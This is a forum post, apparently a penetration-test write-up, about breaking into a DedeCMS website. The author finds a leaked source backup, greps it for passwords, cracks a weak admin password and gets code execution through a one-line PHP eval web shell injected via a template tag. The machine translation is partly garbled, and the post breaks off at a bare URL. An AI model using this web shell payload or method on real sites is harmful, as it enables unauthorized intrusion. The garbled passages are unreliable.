KoreanHackerTeam

Moderator

0x00 前言

이 침투의 모든 수정이 복원되었으며 취약점이 CNVD 플랫폼에 제출되었습니다.0x01 源码泄露



어둡고 바람이 부는 밤에 나는 유휴 상태 였고 Hunter를 사용하여 인터넷 사이트의 소스 코드를 스캔하기 시작했습니다.백업 파일 스캔 결과를 볼 때 아기를 보았습니다.

한마디도하지 않고 다운로드에 액세스하여 소스 코드를 얻으십시오!



可以在注释信息处发现dedecms的痕迹

0x02 敏感信息泄露



获得源码的第一步当然是获取敏感信息먼저 글로벌 검색 (CRTL+Shift+F) 키워드를 시도하십시오열쇠

Pwd

Passwd

비밀번호 1. 데이터베이스 정보 유출



2. 백엔드 관리자의 비밀번호가 유출됩니다

MD5 암호 해독 시도는 해독하려고 시도하면 실제로 약한 비밀번호입니다.

물론 계정 비밀번호를 사용한 후에는 배경 관리 주소를 찾아야합니다. 그렇다면 소스 코드 배경 관리 주소를 갖기가 쉽지 않습니까?





배경 주소는 배경의 RCE-GetShell 소스 코드에서 발견되었습니다 (실제로 888로 변경되었습니다).

유출 된 admin/admin888로 배경을 입력 한 후 버전 정보는 dedecms ps1 인 것으로 밝혀졌습니다.

0x03 历史漏洞

CMS 정보를 얻었으므로 첫 번째 단계는 물론 역사적 허점을 보는 것입니다.SP1의 과거 취약점을 찾는 것은 모두 취약점을 포함하는 원격 코드이지만이 사이트는 키 파일 install.php (소스 코드에 존재하지 않음)를 삭제했습니다.

운 좋게도 다시 액세스하려고 노력했습니다 (아마도 다시 추가 될 수도 있습니다) 존재하지 않으므로 다른 기능 지점 만 계속 볼 수 있습니다.

그런 다음 많은 SP2 취약점을 테스트하려고했지만 모두 실패했습니다.

继续测试其他点



시스템 설정을 계속보고 검색 - 시스템 기본 매개 변수 - 기타 옵션은 템플릿 엔진의 기능 비활성화가 포함됩니다.

그러나 왜 템플릿 엔진 기능을 비활성화 했습니까?

이 질문으로 소스 코드를 다시 보았습니다.

확실히,模板相关文件은 다시 발견되었습니다 (함수 지점이 숨겨져 있고 파일이 여전히 존재한다는 것을 의미합니다).



액세스하고 성공적으로 액세스하고 정상적으로 실행할 수 있습니다



그런 다음 쉽게 할 수 있습니다. DEDECMS 템플릿 규칙에 따라 배경 템플릿을 페이로드에 작성하고 PHP 코드 실행에 액세스하십시오.

{dede:field name='source'runphp='yes'}@eval ($ _ post [ 'lyy']); {/dede:field}

//호출 메소드 [Field: 필드 이름/] 여기의 키는 runphp='예'입니다.

//PHP 코드는 간단한 문장이며 다른 옵션에서 모든 장애인 함수를 삭제하여 저장합니다.

index.htm에 주입되기 때문입니다

웹 쉘에 연결된 URL은 홈페이지입니다.

http://